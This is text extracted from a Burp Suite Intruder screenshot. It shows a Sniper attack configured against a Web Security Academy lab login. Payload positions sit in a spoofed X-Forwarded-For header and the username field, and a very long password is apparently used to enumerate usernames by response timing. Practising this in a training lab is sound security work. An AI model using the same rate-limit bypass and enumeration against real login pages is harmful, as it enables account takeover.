 4 5 × +
? Sniper attack Start attack
Target https://0af40096036a6ddb8019537100e90010.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0af40096036a6ddb8019537100e90010.web-security-academy.net
3 Cookie: session=VAugXQXP9kz61uHRADigMZLAWfFadKk2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 X-Forwarded-For: 192.168.1.§1§
0 Content-Length: 30
1 Origin: https://0af40096036a6ddb8019537100e90010.web-security-academy.net
2 Referer: https://0af40096036a6ddb8019537100e90010.web-security-academy.net/login
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-User: ?1
8 Priority: u=0, i
9 Te: trailers
0
1 username=§wiener§&password=
peterpeterpetpetererpeterpeterpeterpetepeterpeterpeterpetepeterpeterpetpetererpeterpeterpeterpetepeterpeterpeterpetepeterpeterpetpetererpeterpeterpe
terpetepeterpeterpeterpetepeterrpeterrpeterpeterpeterpetpetererpeterpeterpeterpetepeterpeterpeterpetepeterrpeterrpeterpeterpeterpetpetererpeterpeter
peterpetepeterpeterpeterpetepeterrpeterrpeterpeterrpeterrpeterpeterpeterpetpetererpeterpeterpeterpetepeterpeterpeterpetepeterrpeterrpeterpeterpeterp
etpetererpeterpeterpeterpetepeterpeterpeterpetepeterrpeterrpeterpeterpeterpetpetererpeterpeterpeterpetepeterpeterpeterpetepeterrpeterrpeterpeterrpet
errpeter
? Search 2 highlights 2 payload positions Length: 1411